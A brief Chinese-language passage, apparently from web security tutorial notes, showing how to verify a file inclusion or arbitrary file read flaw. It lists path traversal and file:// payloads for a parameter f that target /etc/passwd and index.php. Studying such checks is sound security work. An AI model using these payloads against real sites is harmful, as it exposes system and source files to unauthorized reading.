 漏洞验证
• index.php?f=../../../../../../etc/passwd
• index.php?f=../index.php
• index.php?f=file:///etc/passwd
注：当参数f的参数值为php文件时，若是文件被解析则是文件包含漏洞，
若显示源码或提示下载则是文件查看与下载漏洞